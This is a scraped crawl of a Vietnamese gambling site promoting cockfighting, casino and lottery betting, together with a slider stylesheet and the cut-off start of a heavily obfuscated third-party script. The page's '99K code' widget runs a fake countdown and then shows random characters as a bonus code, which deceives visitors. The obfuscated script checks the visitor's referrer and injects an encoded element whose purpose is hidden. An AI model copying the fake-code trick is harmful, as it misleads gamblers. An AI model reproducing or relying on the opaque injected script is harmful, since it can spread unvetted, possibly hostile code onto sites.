                                        <a href="/mlink/?branchseo=haywin-ab&#038;affid=5cdf3985bab6d592dd1ab5e35e0961fd" target="_blank" rel="nofollow noopener">
                                            <div class="img-inner dark">
                                                <img src="/banner_image/banners/2-1760076495770-bottom-banner-haywin" alt="top banner" data-no-lazy="1">
                                            </div>
                                        </a>
                                    </div>
                                </div>
                            </div><div class="col medium-6 small-12 large-6">
                                <div class="col-inner">
                                    <div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
                                        <a href="/mlink/?branchseo=yo-ab&#038;affid=5b2b77d0b77a0914a3ef6a79f7dad582" target="_blank" rel="nofollow noopener">
                                            <div class="img-inner dark">
                                                <img src="/banner_image/banners/2-1760084124511-bottom-yo88_banner" alt="top banner" data-no-lazy="1">
                                            </div>
                                        </a>
                                    </div>
                                </div>
                            </div>
        <div class="close-footer-banner-gwd">
            <svg id="footer-banner-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20px" height="20px" fill="#000">
                <path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c-9.4 9.4-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0z"></path>
            </svg>
        </div>
    </div></div></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://smw.in.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-1135"><a href="/" aria-current="page">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1200"><a href="https://smw.in.net/huong-dan-b29/">Hướng Dẫn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1136"><a href="/da-ga-b29/">Đá Gà</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="/ban-ca-b29/">Bắn Cá</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1138"><a href="/live-casino-b29/">Live Casino</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1139"><a href="/the-thao-b29/">Thể Thao</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1140"><a href="/xo-so-b29/">Xổ Số</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1141"><a href="/khuyen-mai-b29/">Khuyến Mãi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1193"><a href="https://smw.in.net/tin-tuc/">Tin Tức</a></li>
<li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#522b3d272012373f333b3e" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- FLOATING PROMO BOX -->
<div id="promo-box">
    <span class="close-btn" onclick="closePromo()">×</span>
    <div class="icon-wrap">
        <img src="https://rsi.sa.com/wp-content/uploads/2025/12/code-km99k.webp" alt="icon">
    </div>
    <div id="promo-content">
        <button id="get-code-btn" onclick="startCountdown()">
            🎁 NHẬN CODE 99K
        </button>
    </div>
</div>
<script>
(function(){
    let timer = null;
    let timeLeft = 59;
    // LUÔN HIỆN LẠI KHI F5
    document.addEventListener('DOMContentLoaded', function(){
        const box = document.getElementById('promo-box');
        if(box) box.style.display = 'block';
    });
    window.startCountdown = function(){
        if(timer) clearInterval(timer);
        timeLeft = 59;
        const content = document.getElementById('promo-content');
        content.innerHTML = `
            <div class="countdownn">ĐANG TẠO CODE</div>
            <div id="countdown">59</div>
        `;
        timer = setInterval(function(){
            timeLeft--;
            document.getElementById('countdown').innerText = timeLeft;
            if(timeLeft <= 0){
                clearInterval(timer);
                showCode();
            }
        }, 1000);
    }
    window.showCode = function(){
        const random = Math.random()
            .toString(36)
            .substring(2,5)
            .toUpperCase();
        document.getElementById('promo-content').innerHTML =
            `<div id="final-code">${random}B29</div>`;
    }
    window.closePromo = function(){
        document.getElementById('promo-box').style.display = 'none';
    }
})();
</script>

        <script type="text/javascript">
            jQuery('.gwd-slider-default-wrapper').addClass('hidden');
        </script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #fac31e;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://smw.in.net/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.8" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://smw.in.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/smw.in.net\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/smw.in.net\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://smw.in.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://smw.in.net/wp-content/plugins/gwd-banner-image-dynamic/js/gwd-banner-image-scripts.js?ver=1.1.13" id="gwd-banner-script-js"></script>
<script type="text/javascript" src="https://smw.in.net/wp-content/plugins/gwd-banner-image-dynamic/js/swiper-bundle.min.js?ver=1.1.13" id="swiper-js-js"></script>
<script type="text/javascript" src="https://smw.in.net/wp-content/plugins/gwd-banner-image-dynamic/js/slider.js?ver=1.1.13" id="gwd-slider-js-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ff3bf5c707e4983921e782a275d7444","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://smw.in.net/wp-content/plugins/gwd-banner-image-dynamic/css/slider.css?ver=1.1.13
body_size: 466
content:
/* ==== GWD SLIDER - SQUARE IMAGE VERSION ==== */

/* Khung chứa toàn bộ slider */
.gwd-slider-container {
  position: relative;
  padding: 20px;
  overflow: hidden;
  box-sizing: border-box;
}

/* Mỗi slide */
.gwd-slider-container .swiper-slide {
  display: flex;
  justify-content: center;
  align-items: center;
  width: auto !important;
  flex-shrink: 0;
  padding: 8px;
}

/* Card vuông cho mỗi hình */
.gwd-slider-container .swiper-slide ins,
.gwd-slider-brand-card {
  background: #1e1e1e;
  border-radius: 12px;
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  box-sizing: border-box;
  aspect-ratio: 1 / 1; /* LUÔN VUÔNG */
  width: 120px;        /* Kích thước khung vuông (desktop) */
  margin: 0 auto;
  padding: 10px;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}

/* Hover hiệu ứng nhẹ */

.gwd-slider-container .swiper-slide ins:hover,
.gwd-slider-brand-card:hover {
  transform: scale(1.05);
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.25);
}

/* Hình ảnh bên trong card */

.gwd-slider-container .swiper-slide ins img,
.gwd-slider-brand-card img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: contain; /* Giữ tỷ lệ gốc, nằm gọn trong khung vuông */
  transition: transform 0.3s ease;
}

/* Hover ảnh */
.gwd-slider-container .swiper-slide ins img:hover,
.gwd-slider-brand-card img:hover {
  transform: scale(1.08);
}

/* ==== Nút điều hướng ==== */
.gwd-slider-container .swiper-button-next,
.gwd-slider-container .swiper-button-prev {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background-color 0.3s ease;
}

.gwd-slider-container .swiper-button-next:hover,
.gwd-slider-container .swiper-button-prev:hover {
  background-color: rgba(0, 0, 0, 0.8);
}

.gwd-slider-container .swiper-button-prev {
  left: -25px;
}
.gwd-slider-container .swiper-button-next {
  right: -25px;
}

.swiper-button-next:after,
.swiper-button-prev:after {
  font-size: 20px;
  font-weight: bold;
}

/* ==== Responsive ==== */

/* Tablet */
@media (max-width: 991px) {
.gwd-slider-container .swiper-slide ins,
  .gwd-slider-brand-card {
    width: 90px;
  }
}

/* Mobile */
@media (max-width: 767px) {
  .gwd-slider-container {
    padding: 10px;
  }

.gwd-slider-container .swiper-slide ins,
  .gwd-slider-brand-card {
    width: 60px;
  }

  .gwd-slider-container .swiper-button-next,
  .gwd-slider-container .swiper-button-prev {
    width: 24px;
    height: 24px;
  }

  .swiper-button-next:after,
  .swiper-button-prev:after {
    font-size: 12px;
  }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://topl.pages.dev/o.js
body_size: 258354
content:
const _0x2aecaa=_0x5a1d;function ig(){const A=_0x5a1d,n={aDXkt:A(20345)};try{const e=document[A(9479)]||"";return new URL(e)[A(3951)][A(521)](n[A(4654)])}catch{return!1}}function ist(){const A=_0x5a1d,n={CInGR:A(19532)},e=A(15358)+A(17803)+A(9726)+A(11984)+A(2743)+A(1801)+A(19766)+A(7771)+A(3527)+A(6725)+A(1215)+A(1314)+A(10122)+A(12984)+A(9248)+A(6526)+A(9258)+A(17638)+A(18382)+A(14791)+A(15709)+A(1978)+A(16101)+A(3012)+A(18849)+A(12031)+A(15342)+A(15173)+A(11706)+A(4289)+A(14760)+A(1242)+A(16670)+A(15432)+A(14546)+A(3152)+A(10468)+A(10109)+A(1366)+A(6906)+A(3630)+A(17446)+A(4698)+A(13806)+A(17167)+A(14405)+A(12827)+A(3854)+A(2842)+A(2130)+A(13080)+A(14982)+A(19658)+A(9783)+A(17517)+A(12071)+A(7656)+A(2351)+A(18531)+A(1936)+A(2178)+A(7401)+A(19061)+A(10639)+A(5880)+A(13021)+A(19515)+A(16674)+A(7062)+A(14e3)+A(15994)+A(11495)+A(11831)+A(19400)+A(17800)+A(4423)+A(14064)+A(16614)+A(13417)+A(2815)+A(12539)+A(465)+A(11332)+A(3444)+A(12680)+A(13270)+A(12594)+A(7331)+A(4640)+A(11494)+A(7134)+A(7142)+A(18682)+A(13205)+A(11282)+A(18803)+A(20633)+A(4268)+A(16320)+A(13315)+(A(13434)+A(15514)+A(12019)+A(20413)+A(10222)+A(12933)+A(14556)+A(16468)+A(14133)+A(8003)+A(17746)+A(10222)+A(3163)+A(1590)+A(10725)+A(19651)+A(5888)+A(9441)+A(14435)+A(15287)+A(11296)+A(1949)+A(12312)+A(5053)+A(1623)+A(8775)+A(13080)+A(17695)+A(14682)+A(19791)+A(4882)+A(17799)+A(10780)+A(7618)+A(6332)+A(11138)+A(1786)+A(9359)+A(16394)+A(10670)+A(15363)+A(5618)+A(16214)+A(13977)+A(16145)+A(19092)+A(19971)+A(689)+A(15724)+A(855)+A(5131)+A(762)+A(11796)+A(13372)+A(19738)+A(19160)+A(6410)+A(3854)+A(20285)+A(8139)+A(4384)+A(16017)+A(17351)+A(15573)+A(20663)+A(7806)+A(13080)+A(5344)+A(16563)+A(18849)+A(12583)+A(19996)+A(16812)+A(13330)+A(3572)+A(15540)+A(5612)+A(9556)+A(19061)+A(16003)+A(1210)+A(14791)+A(14257)+A(15363)+A(6541)+A(3884)+A(10008)+A(4137)+A(2998)+A(17513)+A(8139)+A(13225)+A(5827)+A(18661)+A(6814)+A(4214)+A(20701)+A(14791)+A(13076)+A(9682))+(A(8261)+A(3673)+A(959)+A(18594)+A(10299)+A(15928)+A(5492)+A(2416)+A(18015)+A(7010)+A(18541)+A(13842)+A(2098)+A(14520)+A(12179)+A(3341)+A(9072)+A(3196)+A(3863)+A(9477)+A(10125)+A(17414)+A(8553)+A(13004)+A(4580)+A(1389)+A(14797)+A(14401)+A(11957)+A(17738)+A(19570)+A(13726)+A(8854)+A(2606)+A(9997)+A(8629)+A(9373)+A(9432)+A(10436)+A(628)+A(7417)+A(18038)+A(18189)+A(15293)+A(20437)+A(19905)+A(6260)+A(6992)+A(792)+A(11824)+A(6312)+A(4750)+A(18348)+A(9870)+A(8760)+A(13681)+A(7866)+A(6557)+A(5146)+A(943)+A(16413)+A(16209)+A(16126)+A(7720)+A(1735)+A(12974)+A(15929)+A(12943)+A(4527)+A(15237)+A(16578)+A(2282)+A(7086)+A(2189)+A(16736)+A(15121)+A(12259)+A(529)+A(19934)+A(11083)+A(12237)+A(2352)+A(12240)+A(9258)+A(17638)+A(18382)+A(14791)+A(15709)+A(1978)+A(16101)+A(16778)+A(14466)+A(10203)+A(16934)+A(16670)+A(20641)+A(12478)+A(13080)+A(3750)+A(1723))+(A(20461)+A(3686)+A(13311)+A(3673)+A(12723)+A(20096)+A(11010)+A(8384)+A(14770)+A(15540)+A(5612)+A(19712)+A(4357)+A(12949)+A(14964)+A(10288)+A(17667)+A(16670)+A(16358)+A(18607)+A(4289)+A(17351)+A(6304)+A(12136)+A(10776)+A(20343)+A(16812)+A(13330)+A(3572)+A(15540)+A(5612)+A(16920)+A(3152)+A(6672)+A(20756)+A(8139)+A(18517)+A(1767)+A(15984)+A(18984)+A(15949)+A(5976)+A(2308)+A(9960)+A(14084)+A(8587)+A(2899)+A(13080)+A(10439)+A(16962)+A(5700)+A(19860)+A(13868)+A(16648)+A(13241)+A(3978)+A(3430)+A(15540)+A(8658)+A(4660)+A(3863)+A(14624)+A(19923)+A(13215)+A(8461)+A(18412)+A(7852)+A(498)+A(18841)+A(17837)+A(19431)+A(13788)+A(15313)+A(8815)+A(18620)+A(16446)+A(14427)+A(13116)+A(12572)+A(5346)+A(4235)+A(20678)+A(19703)+A(15247)+A(18383)+A(1653)+A(11643)+A(8387)+A(10222)+A(3163)+A(1590)+A(10725)+A(19651)+A(5888)+A(9441)+A(14435)+A(15287)+A(15477)+A(4647)+A(7352))+(A(8775)+A(13080)+A(17695)+A(14682)+A(19791)+A(4882)+A(17799)+A(17672)+A(13047)+A(689)+A(15724)+A(855)+A(5131)+A(762)+A(11796)+A(6339)+A(2924)+A(8069)+A(18541)+A(13842)+A(9270)+A(1892)+A(20461)+A(3975)+A(8587)+A(2899)+A(13080)+A(5344)+A(2989)+A(15988)+A(1936)+A(17455)+A(1192)+A(8743)+A(7213)+A(12846)+A(16934)+A(17949)+A(13501)+A(19186)+A(5078)+A(609)+A(11903)+A(8689)+A(3177)+A(8652)+A(11822)+A(3274)+A(12199)+A(5998)+A(14557)+A(2389)+A(3854)+A(12014)+A(20110)+A(16304)+A(20329)+A(14064)+A(3673)+A(10969)+A(3554)+A(3341)+A(14064)+A(3673)+A(10969)+A(3554)+A(9783)+A(1677)+A(19977)+A(17413)+A(1521)+A(1752)+A(17317)+A(11262)+A(19564)+A(4739)+A(2815)+A(1542)+A(3854)+A(12203)+A(7771)+A(3311)+A(7919)+A(15571)+A(19465)+A(1230)+A(14746)+A(5942)+A(18158)+A(17096)+A(7022)+A(19709)+A(10004)+A(14871)+A(3554)+A(9425)+A(4647)+A(10966)+A(14676)+A(8139))+(A(13225)+A(5827)+A(18661)+A(6814)+A(4214)+A(20701)+A(14791)+A(3908)+A(2989)+A(2500)+A(9935)+A(14466)+A(10203)+A(18106)+A(18782)+A(7559)+A(14075)+A(19424)+A(4110)+A(4644)+A(16128)+A(7926)+A(2149)+A(19751)+A(7939)+A(4647)+A(10966)+A(19267)+A(20525)+A(19065)+A(2998)+A(17513)+A(8139)+A(13225)+A(5827)+A(18661)+A(6814)+A(4214)+A(20701)+A(14791)+A(13076)+A(9682)+A(8261)+A(3673)+A(959)+A(18594)+A(15297)),c=document[A(17337)+A(18707)](n[A(15375)]);c[A(4240)+"t"]=e,document[A(1067)][A(9813)+"d"](c)}function be(A){const n=_0x5a1d,e={ZrarX:function(A,n){return A(n)},joXdZ:function(A,n){return A(n)}};return 